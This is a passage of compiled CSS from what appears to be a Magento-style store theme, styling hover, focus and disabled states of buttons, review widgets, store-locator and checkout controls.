  button.pagebuilder-button-primary:hover,
  div.pagebuilder-button-primary:hover, a.pagebuilder-button-secondary:hover,
  button.pagebuilder-button-secondary:hover,
  div.pagebuilder-button-secondary:hover, .ui-datepicker .ui-datepicker-buttonpane button:hover, .page-main .product-view button.yotpo-default-button:hover,
  .page-main .product-view div.yotpo-default-button:hover,
  .page-main .product-view input.yotpo-default-button:hover[type="button"],
  .page-main .product-view .more-filters-btn:hover,
  .page-main .product-view .yotpo-filter-tag:hover, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:hover, .button.focus-visible, .button-extend .focus-visible[type="button"],
  .button-extend .focus-visible[type="submit"], a.focus-visible.pagebuilder-button-link,
  button.focus-visible.pagebuilder-button-link,
  div.focus-visible.pagebuilder-button-link, a.focus-visible.pagebuilder-button-primary,
  button.focus-visible.pagebuilder-button-primary,
  div.focus-visible.pagebuilder-button-primary, a.focus-visible.pagebuilder-button-secondary,
  button.focus-visible.pagebuilder-button-secondary,
  div.focus-visible.pagebuilder-button-secondary, .ui-datepicker .ui-datepicker-buttonpane button.focus-visible, .page-main .product-view button.focus-visible.yotpo-default-button,
  .page-main .product-view div.focus-visible.yotpo-default-button,
  .page-main .product-view input.focus-visible.yotpo-default-button[type="button"],
  .page-main .product-view .focus-visible.more-filters-btn,
  .page-main .product-view .focus-visible.yotpo-filter-tag, .page-main .product-view .focus-visible.yotpo-default-button.primary-color-btn.yotpo-submit {
    background-color: initial;
    text-decoration: none; }
    .button:hover:before, .button-extend [type="button"]:hover:before,
    .button-extend [type="submit"]:hover:before, a.pagebuilder-button-link:hover:before,
    button.pagebuilder-button-link:hover:before,
    div.pagebuilder-button-link:hover:before, a.pagebuilder-button-primary:hover:before,
    button.pagebuilder-button-primary:hover:before,
    div.pagebuilder-button-primary:hover:before, a.pagebuilder-button-secondary:hover:before,
    button.pagebuilder-button-secondary:hover:before,
    div.pagebuilder-button-secondary:hover:before, .ui-datepicker .ui-datepicker-buttonpane button:hover:before, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:hover:before, .page-main .product-view button.yotpo-default-button:hover:before,
    .page-main .product-view div.yotpo-default-button:hover:before,
    .page-main .product-view input.yotpo-default-button[type="button"]:hover:before,
    .page-main .product-view .more-filters-btn:hover:before,
    .page-main .product-view .yotpo-filter-tag:hover:before, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:hover:before, .button.focus-visible:before, .button-extend .focus-visible[type="button"]:before,
    .button-extend .focus-visible[type="submit"]:before, a.focus-visible.pagebuilder-button-link:before,
    button.focus-visible.pagebuilder-button-link:before,
    div.focus-visible.pagebuilder-button-link:before, a.focus-visible.pagebuilder-button-primary:before,
    button.focus-visible.pagebuilder-button-primary:before,
    div.focus-visible.pagebuilder-button-primary:before, a.focus-visible.pagebuilder-button-secondary:before,
    button.focus-visible.pagebuilder-button-secondary:before,
    div.focus-visible.pagebuilder-button-secondary:before, .ui-datepicker .ui-datepicker-buttonpane button.focus-visible:before, .page-main .product-view .yotpo .yotpo-pager .focus-visible.yotpo-icon:before, .page-main .product-view button.focus-visible.yotpo-default-button:before,
    .page-main .product-view div.focus-visible.yotpo-default-button:before,
    .page-main .product-view input.focus-visible.yotpo-default-button[type="button"]:before,
    .page-main .product-view .focus-visible.more-filters-btn:before,
    .page-main .product-view .focus-visible.yotpo-filter-tag:before, .page-main .product-view .focus-visible.yotpo-default-button.primary-color-btn.yotpo-submit:before {
      display: block;
      transform: scaleX(1); }
    .button:hover:after, .button-extend [type="button"]:hover:after,
    .button-extend [type="submit"]:hover:after, a.pagebuilder-button-link:hover:after,
    button.pagebuilder-button-link:hover:after,
    div.pagebuilder-button-link:hover:after, a.pagebuilder-button-primary:hover:after,
    button.pagebuilder-button-primary:hover:after,
    div.pagebuilder-button-primary:hover:after, a.pagebuilder-button-secondary:hover:after,
    button.pagebuilder-button-secondary:hover:after,
    div.pagebuilder-button-secondary:hover:after, .ui-datepicker .ui-datepicker-buttonpane button:hover:after, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:hover:after, .page-main .product-view button.yotpo-default-button:hover:after,
    .page-main .product-view div.yotpo-default-button:hover:after,
    .page-main .product-view input.yotpo-default-button[type="button"]:hover:after,
    .page-main .product-view .more-filters-btn:hover:after,
    .page-main .product-view .yotpo-filter-tag:hover:after, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:hover:after, .button.focus-visible:after, .button-extend .focus-visible[type="button"]:after,
    .button-extend .focus-visible[type="submit"]:after, a.focus-visible.pagebuilder-button-link:after,
    button.focus-visible.pagebuilder-button-link:after,
    div.focus-visible.pagebuilder-button-link:after, a.focus-visible.pagebuilder-button-primary:after,
    button.focus-visible.pagebuilder-button-primary:after,
    div.focus-visible.pagebuilder-button-primary:after, a.focus-visible.pagebuilder-button-secondary:after,
    button.focus-visible.pagebuilder-button-secondary:after,
    div.focus-visible.pagebuilder-button-secondary:after, .ui-datepicker .ui-datepicker-buttonpane button.focus-visible:after, .page-main .product-view .yotpo .yotpo-pager .focus-visible.yotpo-icon:after, .page-main .product-view button.focus-visible.yotpo-default-button:after,
    .page-main .product-view div.focus-visible.yotpo-default-button:after,
    .page-main .product-view input.focus-visible.yotpo-default-button[type="button"]:after,
    .page-main .product-view .focus-visible.more-filters-btn:after,
    .page-main .product-view .focus-visible.yotpo-filter-tag:after, .page-main .product-view .focus-visible.yotpo-default-button.primary-color-btn.yotpo-submit:after {
      display: block;
      left: calc(50% - 12px);
      opacity: 1; }
  .button:disabled, .button-extend :disabled[type="button"],
  .button-extend :disabled[type="submit"], a.pagebuilder-button-link:disabled,
  button.pagebuilder-button-link:disabled,
  div.pagebuilder-button-link:disabled, a.pagebuilder-button-primary:disabled,
  button.pagebuilder-button-primary:disabled,
  div.pagebuilder-button-primary:disabled, a.pagebuilder-button-secondary:disabled,
  button.pagebuilder-button-secondary:disabled,
  div.pagebuilder-button-secondary:disabled, .ui-datepicker .ui-datepicker-buttonpane button:disabled, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby:disabled, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby[disabled], .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item, .opc-wrapper .shipping-address-item.selected .action-select-shipping-item, .page-main .product-view button.yotpo-default-button:disabled,
  .page-main .product-view div.yotpo-default-button:disabled,
  .page-main .product-view input.yotpo-default-button:disabled[type="button"],
  .page-main .product-view .more-filters-btn:disabled,
  .page-main .product-view .yotpo-filter-tag:disabled, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:disabled, .button[disabled], .button-extend [disabled][type="button"],
  .button-extend [disabled][type="submit"], a.pagebuilder-button-link[disabled],
  button.pagebuilder-button-link[disabled],
  div.pagebuilder-button-link[disabled], a.pagebuilder-button-primary[disabled],
  button.pagebuilder-button-primary[disabled],
  div.pagebuilder-button-primary[disabled], a.pagebuilder-button-secondary[disabled],
  button.pagebuilder-button-secondary[disabled],
  div.pagebuilder-button-secondary[disabled], .ui-datepicker .ui-datepicker-buttonpane button[disabled], .page-main .product-view button.yotpo-default-button[disabled],
  .page-main .product-view div.yotpo-default-button[disabled],
  .page-main .product-view input.yotpo-default-button[disabled][type="button"],
  .page-main .product-view .more-filters-btn[disabled],
  .page-main .product-view .yotpo-filter-tag[disabled], .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit[disabled] {
    background-color: #d8d8d8;
    border-color: #d8d8d8;
    color: #fff;
    cursor: not-allowed; }
    .button:disabled .icon, .button-extend :disabled[type="button"] .icon, .button-extend :disabled[type="submit"] .icon, a.pagebuilder-button-link:disabled .icon, button.pagebuilder-button-link:disabled .icon, div.pagebuilder-button-link:disabled .icon, a.pagebuilder-button-primary:disabled .icon, button.pagebuilder-button-primary:disabled .icon, div.pagebuilder-button-primary:disabled .icon, a.pagebuilder-button-secondary:disabled .icon, button.pagebuilder-button-secondary:disabled .icon, div.pagebuilder-button-secondary:disabled .icon, .ui-datepicker .ui-datepicker-buttonpane button:disabled .icon, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby:disabled .icon, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby[disabled] .icon, .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item .icon, .opc-wrapper .shipping-address-item.selected .action-select-shipping-item .icon, .page-main .product-view button.yotpo-default-button:disabled .icon, .page-main .product-view div.yotpo-default-button:disabled .icon, .page-main .product-view input.yotpo-default-button:disabled[type="button"] .icon, .page-main .product-view .more-filters-btn:disabled .icon, .page-main .product-view .yotpo-filter-tag:disabled .icon, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:disabled .icon, .button[disabled] .icon, .button-extend [disabled][type="button"] .icon, .button-extend [disabled][type="submit"] .icon, a.pagebuilder-button-link[disabled] .icon, button.pagebuilder-button-link[disabled] .icon, div.pagebuilder-button-link[disabled] .icon, a.pagebuilder-button-primary[disabled] .icon, button.pagebuilder-button-primary[disabled] .icon, div.pagebuilder-button-primary[disabled] .icon, a.pagebuilder-button-secondary[disabled] .icon, button.pagebuilder-button-secondary[disabled] .icon, div.pagebuilder-button-secondary[disabled] .icon, .ui-datepicker .ui-datepicker-buttonpane button[disabled] .icon, .page-main .product-view button.yotpo-default-button[disabled] .icon, .page-main .product-view div.yotpo-default-button[disabled] .icon, .page-main .product-view input.yotpo-default-button[disabled][type="button"] .icon, .page-main .product-view .more-filters-btn[disabled] .icon, .page-main .product-view .yotpo-filter-tag[disabled] .icon, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit[disabled] .icon {
      fill: #fff; }
    .button:disabled:hover, .button-extend :disabled:hover[type="button"],
    .button-extend :disabled:hover[type="submit"], a.pagebuilder-button-link:disabled:hover,
    button.pagebuilder-button-link:disabled:hover,
    div.pagebuilder-button-link:disabled:hover, a.pagebuilder-button-primary:disabled:hover,
    button.pagebuilder-button-primary:disabled:hover,
    div.pagebuilder-button-primary:disabled:hover, a.pagebuilder-button-secondary:disabled:hover,
    button.pagebuilder-button-secondary:disabled:hover,
    div.pagebuilder-button-secondary:disabled:hover, .ui-datepicker .ui-datepicker-buttonpane button:disabled:hover, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby:hover:disabled, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby:hover[disabled], .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item:hover, .opc-wrapper .shipping-address-item.selected .action-select-shipping-item:hover, .page-main .product-view button.yotpo-default-button:disabled:hover,
    .page-main .product-view div.yotpo-default-button:disabled:hover,
    .page-main .product-view input.yotpo-default-button:disabled:hover[type="button"],
    .page-main .product-view .more-filters-btn:disabled:hover,
    .page-main .product-view .yotpo-filter-tag:disabled:hover, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:disabled:hover, .button:disabled.focus-visible, .button-extend :disabled.focus-visible[type="button"],
    .button-extend :disabled.focus-visible[type="submit"], a.pagebuilder-button-link:disabled.focus-visible,
    button.pagebuilder-button-link:disabled.focus-visible,
    div.pagebuilder-button-link:disabled.focus-visible, a.pagebuilder-button-primary:disabled.focus-visible,
    button.pagebuilder-button-primary:disabled.focus-visible,
    div.pagebuilder-button-primary:disabled.focus-visible, a.pagebuilder-button-secondary:disabled.focus-visible,
    button.pagebuilder-button-secondary:disabled.focus-visible,
    div.pagebuilder-button-secondary:disabled.focus-visible, .ui-datepicker .ui-datepicker-buttonpane button:disabled.focus-visible, .store-locator.amlocator-main-container .amlocator-search-container .focus-visible.amlocator-button.-nearby:disabled, .store-locator.amlocator-main-container .amlocator-search-container .focus-visible.amlocator-button.-nearby[disabled], .opc-wrapper .shipping-address-item.selected-item .focus-visible.action-select-shipping-item, .opc-wrapper .shipping-address-item.selected .focus-visible.action-select-shipping-item, .page-main .product-view button.yotpo-default-button:disabled.focus-visible,
    .page-main .product-view div.yotpo-default-button:disabled.focus-visible,
    .page-main .product-view input.yotpo-default-button:disabled.focus-visible[type="button"],
    .page-main .product-view .more-filters-btn:disabled.focus-visible,
    .page-main .product-view .yotpo-filter-tag:disabled.focus-visible, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:disabled.focus-visible, .button[disabled]:hover, .button-extend [disabled]:hover[type="button"],
    .button-extend [disabled]:hover[type="submit"], a.pagebuilder-button-link[disabled]:hover,
    button.pagebuilder-button-link[disabled]:hover,
    div.pagebuilder-button-link[disabled]:hover, a.pagebuilder-button-primary[disabled]:hover,
    button.pagebuilder-button-primary[disabled]:hover,
    div.pagebuilder-button-primary[disabled]:hover, a.pagebuilder-button-secondary[disabled]:hover,
    button.pagebuilder-button-secondary[disabled]:hover,
    div.pagebuilder-button-secondary[disabled]:hover, .ui-datepicker .ui-datepicker-buttonpane button[disabled]:hover, .page-main .product-view button.yotpo-default-button[disabled]:hover,
    .page-main .product-view div.yotpo-default-button[disabled]:hover,
    .page-main .product-view input.yotpo-default-button[disabled]:hover[type="button"],
    .page-main .product-view .more-filters-btn[disabled]:hover,
    .page-main .product-view .yotpo-filter-tag[disabled]:hover, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit[disabled]:hover, .button[disabled].focus-visible, .button-extend [disabled].focus-visible[type="button"],
    .button-extend [disabled].focus-visible[type="submit"], a.pagebuilder-button-link[disabled].focus-visible,
    button.pagebuilder-button-link[disabled].focus-visible,
    div.pagebuilder-button-link[disabled].focus-visible, a.pagebuilder-button-primary[disabled].focus-visible,
    button.pagebuilder-button-primary[disabled].focus-visible,
    div.pagebuilder-button-primary[disabled].focus-visible, a.pagebuilder-button-secondary[disabled].focus-visible,
    button.pagebuilder-button-secondary[disabled].focus-visible,
    div.pagebuilder-button-secondary[disabled].focus-visible, .ui-datepicker .ui-datepicker-buttonpane button[disabled].focus-visible, .page-main .product-view button.yotpo-default-button[disabled].focus-visible,
    .page-main .product-view div.yotpo-default-button[disabled].focus-visible,
    .page-main .product-view input.yotpo-default-button[disabled].focus-visible[type="button"],
    .page-main .product-view .more-filters-btn[disabled].focus-visible,
    .page-main .product-view .yotpo-filter-tag[disabled].focus-visible, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit[disabled].focus-visible {
      background-color: #d8d8d8; }
      .button:disabled:hover:before, .button-extend [type="button"]:disabled:hover:before,
      .button-extend [type="submit"]:disabled:hover:before, a.pagebuilder-button-link:disabled:hover:before,
      button.pagebuilder-button-link:disabled:hover:before,
      div.pagebuilder-button-link:disabled:hover:before, a.pagebuilder-button-primary:disabled:hover:before,
      button.pagebuilder-button-primary:disabled:hover:before,
      div.pagebuilder-button-primary:disabled:hover:before, a.pagebuilder-button-secondary:disabled:hover:before,
      button.pagebuilder-button-secondary:disabled:hover:before,
      div.pagebuilder-button-secondary:disabled:hover:before, .ui-datepicker .ui-datepicker-buttonpane button:disabled:hover:before, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby:disabled:hover:before, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby[disabled]:hover:before, .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item:hover:before, .opc-wrapper .shipping-address-item.selected .action-select-shipping-item:hover:before, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:disabled:hover:before, .page-main .product-view button.yotpo-default-button:disabled:hover:before,
      .page-main .product-view div.yotpo-default-button:disabled:hover:before,
      .page-main .product-view input.yotpo-default-button[type="button"]:disabled:hover:before,
      .page-main .product-view .more-filters-btn:disabled:hover:before,
      .page-main .product-view .yotpo-filter-tag:disabled:hover:before, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:disabled:hover:before, .button:disabled:hover:after, .button-extend [type="button"]:disabled:hover:after,
      .button-extend [type="submit"]:disabled:hover:after, a.pagebuilder-button-link:disabled:hover:after,
      button.pagebuilder-button-link:disabled:hover:after,
      div.pagebuilder-button-link:disabled:hover:after, a.pagebuilder-button-primary:disabled:hover:after,
      button.pagebuilder-button-primary:disabled:hover:after,
      div.pagebuilder-button-primary:disabled:hover:after, a.pagebuilder-button-secondary:disabled:hover:after,
      button.pagebuilder-button-secondary:disabled:hover:after,
      div.pagebuilder-button-secondary:disabled:hover:after, .ui-datepicker .ui-datepicker-buttonpane button:disabled:hover:after, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby:disabled:hover:after, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby[disabled]:hover:after, .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item:hover:after, .opc-wrapper .shipping-address-item.selected .action-select-shipping-item:hover:after, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:disabled:hover:after, .page-main .product-view button.yotpo-default-button:disabled:hover:after,
      .page-main .product-view div.yotpo-default-button:disabled:hover:after,
      .page-main .product-view input.yotpo-default-button[type="button"]:disabled:hover:after,
      .page-main .product-view .more-filters-btn:disabled:hover:after,
      .page-main .product-view .yotpo-filter-tag:disabled:hover:after, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:disabled:hover:after, .button:disabled.focus-visible:before, .button-extend [type="button"]:disabled.focus-visible:before,
      .button-extend [type="submit"]:disabled.focus-visible:before, a.pagebuilder-button-link:disabled.focus-visible:before,
      button.pagebuilder-button-link:disabled.focus-visible:before,
      div.pagebuilder-button-link:disabled.focus-visible:before, a.pagebuilder-button-primary:disabled.focus-visible:before,
      button.pagebuilder-button-primary:disabled.focus-visible:before,
      div.pagebuilder-button-primary:disabled.focus-visible:before, a.pagebuilder-button-secondary:disabled.focus-visible:before,
      button.pagebuilder-button-secondary:disabled.focus-visible:before,
      div.pagebuilder-button-secondary:disabled.focus-visible:before, .ui-datepicker .ui-datepicker-buttonpane button:disabled.focus-visible:before, .store-locator.amlocator-main-container .amlocator-search-container .focus-visible.amlocator-button.-nearby:disabled:before, .store-locator.amlocator-main-container .amlocator-search-container .focus-visible.amlocator-button.-nearby[disabled]:before, .opc-wrapper .shipping-address-item.selected-item .focus-visible.action-select-shipping-item:before, .opc-wrapper .shipping-address-item.selected .focus-visible.action-select-shipping-item:before, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:disabled.focus-visible:before, .page-main .product-view button.yotpo-default-button:disabled.focus-visible:before,
      .page-main .product-view div.yotpo-default-button:disabled.focus-visible:before,
      .page-main .product-view input.yotpo-default-button[type="button"]:disabled.focus-visible:before,
      .page-main .product-view .more-filters-btn:disabled.focus-visible:before,
      .page-main .product-view .yotpo-filter-tag:disabled.focus-visible:before, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:disabled.focus-visible:before, .button:disabled.focus-visible:after, .button-extend [type="button"]:disabled.focus-visible:after,
      .button-extend [type="submit"]:disabled.focus-visible:after, a.pagebuilder-button-link:disabled.focus-visible:after,
      button.pagebuilder-button-link:disabled.focus-visible:after,
      div.pagebuilder-button-link:disabled.focus-visible:after, a.pagebuilder-button-primary:disabled.focus-visible:after,
      button.pagebuilder-button-primary:disabled.focus-visible:after,
      div.pagebuilder-button-primary:disabled.focus-visible:after, a.pagebuilder-button-secondary:disabled.focus-visible:after,
      button.pagebuilder-button-secondary:disabled.focus-visible:after,
      div.pagebuilder-button-secondary:disabled.focus-visible:after, .ui-datepicker .ui-datepicker-buttonpane button:disabled.focus-visible:after, .store-locator.amlocator-main-container .amlocator-search-container .focus-visible.amlocator-button.-nearby:disabled:after, .store-locator.amlocator-main-container .amlocator-search-container .focus-visible.amlocator-button.-nearby[disabled]:after, .opc-wrapper .shipping-address-item.selected-item .focus-visible.action-select-shipping-item:after, .opc-wrapper .shipping-address-item.selected .focus-visible.action-select-shipping-item:after, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:disabled.focus-visible:after, .page-main .product-view button.yotpo-default-button:disabled.focus-visible:after,
      .page-main .product-view div.yotpo-default-button:disabled.focus-visible:after,
      .page-main .product-view input.yotpo-default-button[type="button"]:disabled.focus-visible:after,
      .page-main .product-view .more-filters-btn:disabled.focus-visible:after,
      .page-main .product-view .yotpo-filter-tag:disabled.focus-visible:after, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:disabled.focus-visible:after, .button[disabled]:hover:before, .button-extend [type="button"][disabled]:hover:before,
      .button-extend [type="submit"][disabled]:hover:before, a.pagebuilder-button-link[disabled]:hover:before,
      button.pagebuilder-button-link[disabled]:hover:before,
      div.pagebuilder-button-link[disabled]:hover:before, a.pagebuilder-button-primary[disabled]:hover:before,
      button.pagebuilder-button-primary[disabled]:hover:before,
      div.pagebuilder-button-primary[disabled]:hover:before, a.pagebuilder-button-secondary[disabled]:hover:before,
      button.pagebuilder-button-secondary[disabled]:hover:before,
      div.pagebuilder-button-secondary[disabled]:hover:before, .ui-datepicker .ui-datepicker-buttonpane button[disabled]:hover:before, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon[disabled]:hover:before, .page-main .product-view button.yotpo-default-button[disabled]:hover:before,
      .page-main .product-view div.yotpo-default-button[disabled]:hover:before,
      .page-main .product-view input.yotpo-default-button[type="button"][disabled]:hover:before,
      .page-main .product-view .more-filters-btn[disabled]:hover:before,
      .page-main .product-view .yotpo-filter-tag[disabled]:hover:before, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit[disabled]:hover:before, .button[disabled]:hover:after, .button-extend [type="button"][disabled]:hover:after,
      .button-extend [type="submit"][disabled]:hover:after, a.pagebuilder-button-link[disabled]:hover:after,
      button.pagebuilder-button-link[disabled]:hover:after,
      div.pagebuilder-button-link[disabled]:hover:after, a.pagebuilder-button-primary[disabled]:hover:after,
      button.pagebuilder-button-primary[disabled]:hover:after,
      div.pagebuilder-button-primary[disabled]:hover:after, a.pagebuilder-button-secondary[disabled]:hover:after,
      button.pagebuilder-button-secondary[disabled]:hover:after,
      div.pagebuilder-button-secondary[disabled]:hover:after, .ui-datepicker .ui-datepicker-buttonpane button[disabled]:hover:after, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon[disabled]:hover:after, .page-main .product-view button.yotpo-default-button[disabled]:hover:after,
      .page-main .product-view div.yotpo-default-button[disabled]:hover:after,
      .page-main .product-view input.yotpo-default-button[type="button"][disabled]:hover:after,
      .page-main .product-view .more-filters-btn[disabled]:hover:after,
      .page-main .product-view .yotpo-filter-tag[disabled]:hover:after, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit[disabled]:hover:after, .button[disabled].focus-visible:before, .button-extend [type="button"][disabled].focus-visible:before,
      .button-extend [type="submit"][disabled].focus-visible:before, a.pagebuilder-button-link[disabled].focus-visible:before,
      button.pagebuilder-button-link[disabled].focus-visible:before,
      div.pagebuilder-button-link[disabled].focus-visible:before, a.pagebuilder-button-primary[disabled].focus-visible:before,
      button.pagebuilder-button-primary[disabled].focus-visible:before,
      div.pagebuilder-button-primary[disabled].focus-visible:before, a.pagebuilder-button-secondary[disabled].focus-visible:before,
      button.pagebuilder-button-secondary[disabled].focus-visible:before,
      div.pagebuilder-button-secondary[disabled].focus-visible:before, .ui-datepicker .ui-datepicker-buttonpane button[disabled].focus-visible:before, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon[disabled].focus-visible:before, .page-main .product-view button.yotpo-default-button[disabled].focus-visible:before,
      .page-main .product-view div.yotpo-default-button[disabled].focus-visible:before,
      .page-main .product-view input.yotpo-default-button[type="button"][disabled].focus-visible:before,
      .page-main .product-view .more-filters-btn[disabled].focus-visible:before,
      .page-main .product-view .yotpo-filter-tag[disabled].focus-visible:before, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit[disabled].focus-visible:before, .button[disabled].focus-visible:after, .button-extend [type="button"][disabled].focus-visible:after,
      .button-extend [type="submit"][disabled].focus-visible:after, a.pagebuilder-button-link[disabled].focus-visible:after,
      button.pagebuilder-button-link[disabled].focus-visible:after,
      div.pagebuilder-button-link[disabled].focus-visible:after, a.pagebuilder-button-primary[disabled].focus-visible:after,
      button.pagebuilder-button-primary[disabled].focus-visible:after,
      div.pagebuilder-button-primary[disabled].focus-visible:after, a.pagebuilder-button-secondary[disabled].focus-visible:after,
      button.pagebuilder-button-secondary[disabled].focus-visible:after,
      div.pagebuilder-button-secondary[disabled].focus-visible:after, .ui-datepicker .ui-datepicker-buttonpane button[disabled].focus-visible:after, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon[disabled].focus-visible:after, .page-main .product-view button.yotpo-default-button[disabled].focus-visible:after,
      .page-main .product-view div.yotpo-default-button[disabled].focus-visible:after,
      .page-main .product-view input.yotpo-default-button[type="button"][disabled].focus-visible:after,
      .page-main .product-view .more-filters-btn[disabled].focus-visible:after,
      .page-main .product-view .yotpo-filter-tag[disabled].focus-visible:after, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit[disabled].focus-visible:after {
        display: none; }
  .button--light, .button--secondary-light {
    text-transform: none;
    font-weight: 500;
    text-transform: none; }
  .button--secondary, .captcha-reload.action, .button--secondary-light, a.pagebuilder-button-secondary,
  button.pagebuilder-button-secondary,
  div.pagebuilder-button-secondary, .ui-datepicker .ui-datepicker-buttonpane button, .slider__link--button-secondary {
    color: #1a1b1d;
    background-color: #fff;
    border: 2px solid #1a1b1d; }
    .button--secondary:hover, .captcha-reload.action:hover, .button--secondary-light:hover, a.pagebuilder-button-secondary:hover,
    button.pagebuilder-button-secondary:hover,
    div.pagebuilder-button-secondary:hover, .ui-datepicker .ui-datepicker-buttonpane button:hover, .slider__link--button-secondary:hover, .button--secondary.focus-visible, .focus-visible.captcha-reload.action, .focus-visible.button--secondary-light, a.focus-visible.pagebuilder-button-secondary,
    button.focus-visible.pagebuilder-button-secondary,
    div.focus-visible.pagebuilder-button-secondary, .ui-datepicker .ui-datepicker-buttonpane button.focus-visible, .focus-visible.slider__link--button-secondary {
      color: #fff;
      background-color: #fff; }
      .button--secondary:hover:before, .captcha-reload.action:hover:before, .button--secondary-light:hover:before, a.pagebuilder-button-secondary:hover:before,
      button.pagebuilder-button-secondary:hover:before,
      div.pagebuilder-button-secondary:hover:before, .ui-datepicker .ui-datepicker-buttonpane button:hover:before, .slider__link--button-secondary:hover:before, .button--secondary.focus-visible:before, .focus-visible.captcha-reload.action:before, .focus-visible.button--secondary-light:before, a.focus-visible.pagebuilder-button-secondary:before,
      button.focus-visible.pagebuilder-button-secondary:before,
      div.focus-visible.pagebuilder-button-secondary:before, .ui-datepicker .ui-datepicker-buttonpane button.focus-visible:before, .focus-visible.slider__link--button-secondary:before {
        z-index: -1; }
      .button--secondary:hover:after, .captcha-reload.action:hover:after, .button--secondary-light:hover:after, a.pagebuilder-button-secondary:hover:after,
      button.pagebuilder-button-secondary:hover:after,
      div.pagebuilder-button-secondary:hover:after, .ui-datepicker .ui-datepicker-buttonpane button:hover:after, .slider__link--button-secondary:hover:after, .button--secondary.focus-visible:after, .focus-visible.captcha-reload.action:after, .focus-visible.button--secondary-light:after, a.focus-visible.pagebuilder-button-secondary:after,
      button.focus-visible.pagebuilder-button-secondary:after,
      div.focus-visible.pagebuilder-button-secondary:after, .ui-datepicker .ui-datepicker-buttonpane button.focus-visible:after, .focus-visible.slider__link--button-secondary:after {
        display: none; }
    .button--secondary.action:hover:after, .action.captcha-reload:hover:after, .action.button--secondary-light:hover:after, a.action.pagebuilder-button-secondary:hover:after,
    button.action.pagebuilder-button-secondary:hover:after,
    div.action.pagebuilder-button-secondary:hover:after, .ui-datepicker .ui-datepicker-buttonpane button.action:hover:after, .action.slider__link--button-secondary:hover:after, .button--secondary.action.focus-visible:after, .action.focus-visible.captcha-reload:after, .action.focus-visible.button--secondary-light:after, a.action.focus-visible.pagebuilder-button-secondary:after,
    button.action.focus-visible.pagebuilder-button-secondary:after,
    div.action.focus-visible.pagebuilder-button-secondary:after, .ui-datepicker .ui-datepicker-buttonpane button.action.focus-visible:after, .action.focus-visible.slider__link--button-secondary:after {
      display: none; }
  .button--fluid {
    width: 100%; }
  .button--link, a.pagebuilder-button-link,
  button.pagebuilder-button-link,
  div.pagebuilder-button-link, .my-orders__filter-summary .action-remove {
    color: #1a1b1d;
    background: transparent;
    text-transform: none;
    text-decoration: underline; }
    .button--link:hover, a.pagebuilder-button-link:hover,
    button.pagebuilder-button-link:hover,
    div.pagebuilder-button-link:hover, .my-orders__filter-summary .action-remove:hover, .button--link.focus-visible, a.focus-visible.pagebuilder-button-link,
    button.focus-visible.pagebuilder-button-link,
    div.focus-visible.pagebuilder-button-link, .my-orders__filter-summary .focus-visible.action-remove {
      color: #0075e4;
      background: transparent; }
      .button--link:hover:before, a.pagebuilder-button-link:hover:before,
      button.pagebuilder-button-link:hover:before,
      div.pagebuilder-button-link:hover:before, .my-orders__filter-summary .action-remove:hover:before, .button--link.focus-visible:before, a.focus-visible.pagebuilder-button-link:before,
      button.focus-visible.pagebuilder-button-link:before,
      div.focus-visible.pagebuilder-button-link:before, .my-orders__filter-summary .focus-visible.action-remove:before {
        display: none; }
      .button--link:hover:after, a.pagebuilder-button-link:hover:after,
      button.pagebuilder-button-link:hover:after,
      div.pagebuilder-button-link:hover:after, .my-orders__filter-summary .action-remove:hover:after, .button--link.focus-visible:after, a.focus-visible.pagebuilder-button-link:after,
      button.focus-visible.pagebuilder-button-link:after,
      div.focus-visible.pagebuilder-button-link:after, .my-orders__filter-summary .focus-visible.action-remove:after {
        display: none; }
  .button--link-secondary {
    color: #1a1b1d;
    background: transparent;
    text-transform: none;
    text-decoration: none;
    border: none;
    cursor: pointer;
    padding: 0;
    line-height: 1.6;
    font-family: "Inter"; }
    .button--link-secondary:hover, .button--link-secondary.focus-visible {
      color: #0075e4;
      background: transparent;
      text-decoration: underline; }
      .button--link-secondary:hover:before, .button--link-secondary.focus-visible:before {
        display: none; }
      .button--link-secondary:hover:after, .button--link-secondary.focus-visible:after {
